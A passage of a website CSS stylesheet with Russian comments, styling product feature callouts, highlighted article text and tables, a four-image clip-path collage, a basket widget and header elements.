}

.amoforms-footer-copyright {
display: none;
}

/*мембранка*/

.s-newbase {
    padding: 10px 0 230px 0;
    background: #FFF;
}

.newbase {
    position: relative;
    padding-top: 135px;
}

.nb-item:nth-child(1) {
    top: 105px;
    left: 75px;
    width: 225px;
}

.nb-item {
    position: absolute;
    top: 300px;
}

.nb-item .lead, .nb-item .lp-table--vodorod .lp-table__main .lpt-col, .lp-table--vodorod .lp-table__main .nb-item .lpt-col {
    margin-bottom: 0.3em;
    line-height: 1.2;
    display: block;
}

.lead, .lp-table--vodorod .lp-table__main .lpt-col {
    font-weight: 600;
    font-style: normal;
    font-size: 15px;
    line-height: 1.4;
}

.nb-item p {
    color: #7e8ca7;
    line-height: 1.3;
    font-size: 12px;
}


.nb-item:nth-child(1) figure {
    height: 120px;
    left: 70px;
    top: calc(100% + 20px);
}

.nb-item figure {
    position: absolute;
}

.nb-item figure:before {
    content: "";
    position: absolute;
    height: 2px;
    background: #002061;
    width: 100%;
    bottom: 0;
}
.nb-item:nth-child(1) figure .dot {
    bottom: -14px;
    left: -14px;
}
.nb-item figure .dot {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: rgba(0, 32, 97, 0.5);
}

.nb-item figure:after {
    height: 100%;
    content: "";
    position: absolute;
    width: 2px;
    background: #002061;
}

.nb-item figure .dot:before {
    content: "";
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: rgba(0, 32, 97, 0.5);
    z-index: 2;
    left: 4px;
    top: 4px;
    will-change: transform;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nb-item figure .dot:after {
    content: "";
    position: absolute;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #002061;
    z-index: 3;
    left: 8px;
    top: 8px;
    will-change: transform;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}


.nb-item:nth-child(2) figure .dot {
    bottom: -14px;
    left: -14px;
}

.nb-item:nth-child(2) {
    top: 0;
    left: 460px;
    width: 280px;
}

.nb-item:nth-child(2) figure {
    height: 65px;
    top: calc(100% + 20px);
}

.nb-item:nth-child(3) figure .dot {
    bottom: -14px;
    left: -14px;
}

.nb-item:nth-child(3) {
    top: 40px;
    left: 1000px;
    width: 220px;
}
.nb-item:nth-child(3) figure {
    height: 100px;
    top: calc(100% + 20px);
}


.nb-item:nth-child(4) figure:after {
    right: 0;
}

.nb-item:nth-child(4) figure .dot {
    top: -14px;
    right: -14px;
}

.nb-item:nth-child(4) {
    top: 650px;
    left: -25px;
    width: 270px;
}
.nb-item:nth-child(4) figure {
    width: 60px;
    height: 130px;
    left: 240px;
    bottom: calc(100% - 12px);
}

.nb-item:nth-child(5) figure:after {
    right: 0;
}

.nb-item:nth-child(5) figure .dot {
    top: -14px;
    right: -14px;
}

.nb-item:nth-child(5) {
    top: 650px;
    left: 320px;
    width: 280px;
}
.nb-item:nth-child(5) figure {
    width: 33px;
    height: 360px;
    left: 160px;
    bottom: calc(100% - 12px);
}

.nb-item:nth-child(6) figure .dot {
    top: -14px;
    left: -14px;
}

.nb-item:nth-child(6) {
    top: 650px;
    left: 880px;
    width: 300px;
}
.nb-item:nth-child(6) figure {
    width: 115px;
    height: 130px;
    right: calc(100% + 12px);
    bottom: calc(100% - 12px);
}

.newbase__img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    height: auto;
}


.s-newbase:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 0;
    bottom: 0;
    width: 100%;
    background: #f6f5f5;
}

.s-dop {
    background: #FFF;
    z-index: 5;
}

.s-dop__title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 500;
    background: #FFF;
    border-radius: 30px;
    border: 4px solid #e8e8e8;
    padding: 5px 20px;
    position: absolute;
    left: 0;
    right: 0;
    width: 350px;
    max-width: 100%;
    text-align: center;
    margin: auto;
}


.dop header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    margin-bottom: 16px;
    height: 100px;
}
.lead-big {
    font-weight: 500;
    font-style: normal;
    font-size: 20px;
    line-height: 1.2;
}
.grid-3 {
    width: 25%;
}
.row [class^=grid] {
    padding: 0 8px;
}

.grid-12, .grid-11, .grid-10, .grid-9, .grid-8, .grid-7, .grid-6, .grid-5, .grid-4, .grid-3, .grid-2, .grid-1, .grid-0 {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.dop main {
    border-top: 4px solid #002061;
    padding-top: 16px;
}

.row2 {
    margin-left: -8px;
    margin-right: -8px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 60px;
}

.user-content p{
    font-size: 14px;
}


/*Важный текст в статье*/
.important-text{
border: 2px solid #67C15A;
border-radius: 10px;
padding: 15px 20px 15px 20px;
margin: 0px 5px 15px 0px;
width: 100%;
box-shadow: 0 0 7px 3px #8AD675;
text-align: justify; 
}

/*Таблицы в статье*/
.green-table{
border: 2px solid #67C15A;
box-shadow: 0 0 7px 3px #8AD675;
}

.green-table th{
text-align: center;
}

.gl-a:hover {
   transform: scale(1.3);
}

/*Расположение div в статье*/
.rasp-div {
    display: inline-block;
}

.row-text {
    margin: 10px 0 0 20px;
}

/*Коллаж из 4 картинок*/
.row-collage {
    position: relative;
}
.collage {
    display: block;
    width: 55%;
    position: relative;
}
.collage img {
    width: 100%;
    height: 100%;
    object-position: 50% 50%;
    object-fit: cover;
    padding: 1% 0;
}
.collage:nth-child(1) {
    clip-path: polygon(0 0, 97% 0, 82% 100%, 0 100%);
}
.collage:nth-child(2) {
    clip-path: polygon(18% 0, 100% 0, 100% 100%, 3% 100%);
    left: 45%;
    position: absolute;
    top: 0;
}
.collage:nth-child(3) {
    clip-path: polygon(0 0, 82% 0, 97% 100%, 0 100%);      
}
.collage:nth-child(4) {
    clip-path: polygon(3% 0, 100% 0, 100% 100%, 18% 100%);
    left: 45%;        
    position: absolute;
    top: 50%;             
}


.ajax_basket .fixed_wrapper {
    position: fixed;
    top: 200px;
    right: 0px;
    z-index: 102;
}



/*Генераторы*/

.sheet {
  margin: 0 auto;
  position: relative;
  cursor: auto;
  width: 80%;
  min-width: 320px;
  max-width: 1536px;
  z-index: auto !important;
}
.section {
    width: 100%;
    margin: 0;
}
.font {
    background-color: antiquewhite;
    background-size: cover;
}
.post {
    padding: 5px;
}
.postcontent{
    font-size: 15px;
    font-family: 'Segoe UI', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
    line-height: 175%;
}

.content-mks {
margin-top: 50px;
box-shadow: 5px 3px 9px 2px #e8e8e8;
}
.content-mks:hover {
margin-top: 50px;
box-shadow: 2px 9px 9px 10px #e8e8e8;
}

#huny&gt;a {
color: #fff;
}

.logo a img {
    max-height: 170%;
    max-width: 170%;
}

.header-menu--80 .header-menu__item {
    margin: 0 10px;
}